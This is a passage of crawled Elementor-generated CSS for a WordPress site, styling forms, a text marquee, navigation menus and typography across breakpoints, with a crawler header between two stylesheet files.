--e-global-color-primary );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-family:var( --e-global-typography-7695cfa-font-family ), Sans-serif;font-size:var( --e-global-typography-7695cfa-font-size );font-weight:var( --e-global-typography-7695cfa-font-weight );font-style:var( --e-global-typography-7695cfa-font-style );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-style:solid;border-width:1px 0px 1px 1px;border-radius:35px 35px 35px 35px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:15px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-15px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );border-radius:35px 35px 35px 35px;padding:15px 15px 15px 15px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"] svg *{fill:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-33257 .elementor-element.elementor-element-68ae5d1{--spacer-size:150px;}@media(max-width:1215px){.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-33257 .elementor-element.elementor-element-78385b5{--spacer-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-68ae5d1{--spacer-size:100px;}}@media(max-width:767px){.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-33257 .elementor-element.elementor-element-2101926{width:50%;}.elementor-33257 .elementor-element.elementor-element-d6e5cbc{width:50%;}}@media(max-width:1215px) and (min-width:768px){.elementor-33257 .elementor-element.elementor-element-2101926{width:70%;}.elementor-33257 .elementor-element.elementor-element-d6e5cbc{width:30%;}}@media(min-width:1919px){.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:74px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for qi_addons_for_elementor_text_marquee, class: .elementor-element-c60084b */.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:75px;}
.elementor-33257 .elementor-element.elementor-element-c60084b div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33236.css?ver=1763464758
body_size: 2451
content:
.elementor-33236 .elementor-element.elementor-element-6d767209:not(.elementor-motion-effects-element-type-background), .elementor-33236 .elementor-element.elementor-element-6d767209 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-33236 .elementor-element.elementor-element-6d767209{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-33236 .elementor-element.elementor-element-6d767209 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-33236 .elementor-element.elementor-element-7071160a.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-33236 .elementor-element.elementor-element-7071160a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-33236 .elementor-element.elementor-element-7071160a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-44b257e{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-60c2aab8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33236 .elementor-element.elementor-element-2b70e31e{text-align:left;}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb{text-align:left;}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8{text-align:left;}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-58b928b > .elementor-widget-container{padding:0px 5px 0px 0px;}.elementor-33236 .elementor-element.elementor-element-58b928b{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-434ca84 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-2eddc089{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-3781146c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-14bf659{text-align:left;}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-793f0489{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-4aefdfaf{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-493fc589 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-38fe9e04{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-37ce9b5a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-22584e7{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-3644aae4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-79fffb89{text-align:left;}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-4e759ff{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-6ee28581{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-23bfe7a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-6df96cb2{text-align:left;}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-33c4bad2{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-355de620{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-1dda33f4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-1a7ae936{text-align:left;}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-277261ae 